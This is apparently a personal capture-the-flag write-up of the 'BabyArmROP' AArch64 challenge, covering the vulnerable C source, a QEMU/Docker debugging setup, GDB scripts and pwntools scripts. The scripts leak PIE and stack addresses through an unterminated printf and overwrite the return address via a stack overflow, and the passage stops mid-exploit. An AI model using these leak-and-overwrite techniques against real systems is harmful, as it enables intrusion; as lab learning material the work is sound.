Challenge Overview
During the 2021 Z3HR0 CTF in 2021, I took on the challenge ‘BabyArmROP’ - an ARM based binary exploitation challenge I actually failed to solve in time.
I always learn the most from failed challenges, so whilst I’ve called this my ‘writeup’, it’s more like a summary of where I struggled and how I used other people’s writeups to help me understand and work through a solution.
Things I always forget
Adding ARM Architecutre to GDB on x64
sudo apt install qemu-user qemu-user-static gcc-aarch64-linux-gnu binutils-aarch64-linux-gnu binutils-aarch64-linux-gnu-dbg build-essential gdb-multiarch
sudo dpkg --add-architecture arm64
sudo apt update
sudo apt install libc6:arm64
Debugging ARM in QEMU User Mode in GEF
Command gef-remote - GEF - GDB Enhanced Features documentation
$ qemu-arm -g 1234 ./my/arm/binary
$ gdb-multiarch-gef ./my/arm/binary
gef➤  set architecture aarch64
gef➤  gef-remote -q localhost:1234
Understanding the Challenge
Unpacking the archive available for the BabyARMROP challenge, we see a Dockerfile, libraries and a binary; these were used to run a qemu-user binary in a container to serve the challenge over a TCP port.
The source for the target binary was included and inspecting the code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void vuln() {
        char name_buffer[0x20];
        read(0, name_buffer, 0x1f);
        printf("Hello, %s\n; send me your message now: ", name_buffer);
        fflush(stdout);
        read(0, name_buffer, 0x200);
}

int main() {
        printf("Enter your name: ");
        fflush(stdout);
        vuln();
        return 0;
}

We can see that in the vuln() function there is potential for an information leak through printf, because it’s looking for a null terminated string and we used read() to fill our buffer, which doesn’t null terminate input. This means that the string might actually be \n (0xa) terminated, meaning that when it’s read off the stack, extra stack data after our input may be printed until we reach a null byte. This issue is followed by a stack overflow at the second read in vuln(), where 0x200 bytes are read into a 0x20 byte buffer:
In terms of exploit mitigations and limitations, ASLR was enabled and debugging via GDB stub in qemu-user binary didn’t seem to give us any symbol information. The challenge was hosted via Docker:
# challenge image build
FROM ubuntu:20.04

RUN apt-get update && apt-get install -yq --no-install-recommends socat libglib2.0-0 libpthread-stubs0-dev gdb-multiarch && rm -rf /var/lib/apt/lists/*

RUN /usr/sbin/useradd -m user

RUN mkdir /chroot
USER user
COPY run.sh /
COPY vuln /chroot

CMD ["/bin/bash", "/run.sh"]
Where run.sh was just serving the challenge:
#!/usr/bin/env bash

socat tcp-listen:1337,fork,reuseaddr exec:"/vuln/qemu-aarch64 -L /chroot -nx /chroot/vuln"
Failed Attempts
I tried to solve this challenge a LOT! This alone was a learning point because in this instance, I earned zero points despite spending a significant chunk of the event time on this one challenge.
Environment Issues
The main hindrance I found myself up against was that when I’ve worked with exploitation on non-x86/64 architectures before, I’ve tended to run debugging in a native debugger for the challenge in an emulated system via qemu-system-X. This challenge really required the user level emulation in qemu-aarch64, which was a huge pain when it came to effectively debugging the target process, because we are reliant on that qemu-user binary to make available a debugging capability. Either that, or I’d have significant set-up time to build an equivalent debugging environment and include gdb-server etc.
Nevertheless, I tried my best to get the invironment up and running. The dockerfile had a minor error, it creates the directory /chroot to serve our binary from, but everything was in /vuln in the archive, so I amended everything from /chrrot to /vuln throughout to ensure we had everything named alike.
Once I had the Docker file fixed, I added -g 1234 to the qemu-aarch64 command line, inside a new run file, called run2.sh. This enables a gdb stub for our emulated binary and instead of replace the original instance, I backgrounded the original service and ran a debugged version over port 1338:
~$ cat run2.sh
#!/usr/bin/env bash

socat tcp-listen:1337,fork,reuseaddr exec:"/vuln/qemu-aarch64 -L /vuln -nx /vuln/vuln" &
socat tcp-listen:1338,fork,reuseaddr exec:"/vuln/qemu-aarch64 -g 1234 -L /vuln -nx /vuln/vuln-interrupt"
The reason I like to add another instance to these challenges is that in case of any unexpected behavior, I can poke hte original service and check if it’s working. Once I had the Docker file fixed and pointing to my new run2.sh script, I set up my environment by building the Docker container and running, with ports exposed for the challenge on 1337 and 1338, plus port 1234 for the gdb stub:
# Build docker container
sudo docker build -t babyrop .
# Run docker
sudo docker run -p 1337:1337 -p 1338:1338 -p 1234:1234 babyrop
Running this and using the GDB remote commands to connect to my stub, I found that I got no symbols or memory mapping from GDB, which I would normally rely heavily on to check if I was able to leak PIE and Library locations, or even check if libraries could be statically loaded on older, or IOT style systems.
I knew we could use printf to leak a lib or the base address and then use the stack overflow to return into libc for a system call, or put together some other ROP chain, possibly requiring a stack leak too, but I just couldn’t get the leak working without visibility in GDB of where everything was loaded.
I went on this way for some time, but ultimately failed to reliably understand and leak PIE base, becuase I didn’t have a good way of debugging the process and checking if I got a suitable address. Google was heavily used and I’d read about all the qemu documentation I could handle for the day!
A Solution!
After the event closed, a few people wrote this challenge up, but by far my favourite was a post by the debugmen. Their writeup was simple wherever it could be and gave a lot of explanation, which helped me to understand how they solved this challenge.
I’ll start by explaining an overview of their environment and high level approach, then the remainder of this post is me walking through their walkthrough (woah!) and the tweaks I needed to make to get reliable results in my environment.
ARM Exploit Environment
This author set up the same environment as me, but also set the -strace flag on qemu-aarch64 - this seemed to allow them access to symbols, but this didn’t work for me still, which is no surprise since the strace flag shouldn’t affect the GDB stub behaviour. They then used gdb-multiarch to connect and set up a nice gdb and pwntools script set to automate the discovery of PIE Base inside GDB.
The GDB script they used prints the base address by stepping into the binary by a set amount and printing some register data that happens to conatin a PIE address at the time (the GDB script was called with gdb-multiarch -x gdb-script ./vuln/vuln:
# GDB script
target remote :1234
ni 1750
si 27
p $x0-0x40
They also used Pwntools just to end over some data to get execution flowing:
from pwn import *

io = remote("127.0.0.1",1337)

name = b"playoff-rondo"
message = b"gang gang"

io.sendlineafter(b"name: ",name)
io.sendlineafter(b"message now: ",message)

io.interactive()
I’ll note at this point, stepping into the binary in this way didn’t work successfully for me, suggesting that there could be some discrepancy in the debugging tools we were both using. Either way, I was still unable to confirm I had the correct PIE addresses with their configuration.
In terms of high-level exploitation approach, the debugmen used the same approach I was planning:
- Leak PIE
- Leak Stack address
- Leak Libc
- ROP to
system(“sh”)
A Walkthrough of this Walkthrough
After this kind of failure, I like to solve the challenge post-event (just for fun… I guess?). Everything from this point on is my peronal writeup, following through the approach I’d planned, but pulling from the Debugmen walkthrough where I was running into problems.
Leaking PIE
The PIE leak was hardest for me to understand, basically, the debugmen ran to the printf call, using their GDB script and this pwntools script to fill the name buffer completely:
from pwn import *

io = remote("127.0.0.1",1338)

name = b"A"*0x8
message = b"A"*0x20
message += b"B"*8
message += b"C"*8

io.sendlineafter(b"name: ",name)
io.sendlineafter(b"message now: ",message)

io.interactive()
The plan for my after-event solve was to run this an inspect the register state at the printf call and check if there was a PIE address we could print to, but the authors had set some static ni and si offsets in their GDB scripts and they did not work for me at all, I was not landing anywhere near the printf call in GDB.
Because of this lack of visibility in GBD, I had no way of knowing if my addresses were correct (other than taking the debugmen solution as correct, which didn’t feel like was teaching me anything). I suspect that this odd behaviour was down to differences in our debugging environments, because I tried running the remote target on various machines of different Linux flavours.
To get around this I reached out to the Debugmen for advice and they were very forthcoming. After some discussion, I patched __libc_csu_init in the end, which has four spare bytes after its epilogue, allowing me to add a second ret instruction below, replacing the first ret with a brk #01 .
It’s possible to generate the raw opcodes for assembly by using an assembly virtualistaion tool:
rasm2 -a arm -b 64 'brk #01'
200020d4
The patch can be seen here, where the ret (c0035fd6 is shifted right and the brk (200020d4) is inserted:

Now I have a break at PIE base + 0x930, which is a much more concrete approach to properly catching the PIE base address. I amended the GDB script, since I’m using GEF too:
~$ cat gdb-interrupt-script
set architecture aarch64
gef-remote -q localhost:1234
continue
#Now we'll hit the interrupt patch in __libc_csu_init
set $piebase = $pc-0x930
# We need to advance beyond the interrupt, or we'll be here all day
set $pc = $pc + 0x4
# Break at start of main
b *($piebase + 0x884)
# break at printf call
b *($piebase + 0x850)
# Progress on to main breakpoint
c
# Pass main bp
c
# Print out some info!
context
info break
p $piebase



And now we have a working GDB script, which coupled with the python from earlier leaves us one continue away from examining the registers at the printf call:



At this call, we see a pointer to our string in $x1 ($x0 points to the format string) and we can dereference from there to see what printf will output - remember it’s looking for a null terminated string and because we used read() to get ours, it’s actually \n (0xa) terminated.

As can be seen from the above, Ive already cheated to demonstrate the principle, but using 8 As, I’ve set the stack up so that printf will actually print our string, then the address following our string, until a null byte is reached (boxed in green). In this run, the PIE base printed via GDB was 0x0ffa000, 0x80a less than this address - perfect, we have a way of printing PIE base + 0x80a!
The pwntools Python to run the leak is as follows:
#!/usr/bin/env python3

from pwn import *
from sys import exit

context.log_level="DEBUG"
context.binary = elf = ELF("./vuln/vuln")
libc = ELF("./vuln/lib/libc.so.6")

p = remote("127.0.0.1",1337)

################### Phase 1 - PIE Leak ###################
name = b"A"*8  # Fill up the first address on stack
# Leak pie base using printf
p.sendlineafter(b"name: ",name)
p.readuntil(name)    # Read up to the printed address
PIE_BASE = p.readuntil("\n; send", drop=True)   # Read raw bytes of addr
PIE_BASE = PIE_BASE.ljust(8, b"\x00")           # Extend to full 64 bits
PIE_BASE = u64(PIE_BASE)                        # Unpack 64 bit address
PIE_BASE = PIE_BASE - 0x80a                     # subtract the offset found in GDB to get PIE base
log.success(f"Leaked PIE base : {hex(PIE_BASE)}")
# Set the PIE base on the context binary
elf.address = PIE_BASE
# Now we also know where printf is!
log.info(f"{hex(elf.got['printf'])=}")
Leaking a Stack Address
The Debugmen state that this actually isn’t needed, since we can find plt@got from PIE and can call printf(printf_got) if we wanted to, but let’s do it for learning - we might want a stack address to write arguments to for system, say.
The first step is to execute the buffer overflow in vuln and rop back up to the start of vuln, to repeat the process of leaking an address, this time looking down in memory from $x1 for a stack address, instead of a PIE address. Once we have an address, we can compare this with $sp and establish $sp (or $bp if we want I guess). We add the following to our script and will use GDB to dereference $x1 and look for more leak-able data at the next printf call:
############ Phase 2 - Leak A Stack Addr  #################

# Set up the buffer overflow to call vuln again to leak some more
message = b"A"*0x20 # Size of the buffer
message += b"S"*8   # Saved Frame
message += p64(elf.symbols['vuln'])   # RP overwrite - back into vuln to leak moar
p.sendlineafter(b"message now: ",message)
p.clean()       # Clean up the pipe (main handles the user prompt) and send another name to analysis
name = b"C"*4
p.sendline(name)

p.interactive()
The problem is that executing the overflow and ropping back up to vuln, we see that the state of $x1 isn’t great anymore:

We see our string to print from $x1 has been clobbered by the buffer we read in for the overflow (which makes sense since we’re disrupting the intended control flow, registers and memory might not be perfectly aligned), dereferencing further to try and find the next stack address, we see an address close to $sp at an offset of 0x68:

Problem is, our buffer was 0x30 bytes and we see from the source that the read call is only 0x1f bytes for our name read and maxing out the read to 0x1f gets us one byte short:
The debugmen changed the ret address here, so that instead of ropping back to vuln, they rop to the read call at vuln + 0x18, which works because we bypass the mov x2 0x1f and x2 happens to already have a large value in it at the time of the RP overwrite. If this wasn’t the case, we could look for a gadget for that, but we can achieve our goals simply, so let’s:
# Set up the buffer overflow to call vuln again to leak some more
message = b"A"*0x20 #
message += b"S"*8   # Saved Frame
message += p64(elf.symbols['vuln']+0x18)   # RP overwrite - we're BOFing here to return to printf and leak more
p.sendlineafter(b"message now: ",message)
p.clean()
name = b"C"*0x68
p.sendline(name)
p.readuntil(name)
STACK_LEAK = p.readuntil("\n; send", drop=True)     # Raw bytes of addr
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = STACK_LEAK.ljust(8, b"\x00")           # Pack out to full 64 bits
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = u64(STACK_LEAK)                        # Unpack 64 bit addre
log.success(f"Leaked $sp : {hex(STACK_LEAK)}")
STACK_LEAK = STACK_LEAK + 0x168                     # subtract the offset found in GDB to get $sp
log.success(f"Leaked $sp : {hex(STACK_LEAK)}")

p.interactive()


But unfortunately, our read call being so large leads to a new BOF:
So we’re going to need to control $pc at this second overflow, such that we return to the printf call once more. This second bof occurs in read. At read call:
Then it branches via GOT into what I assume is libc (but can’t check no symbols):

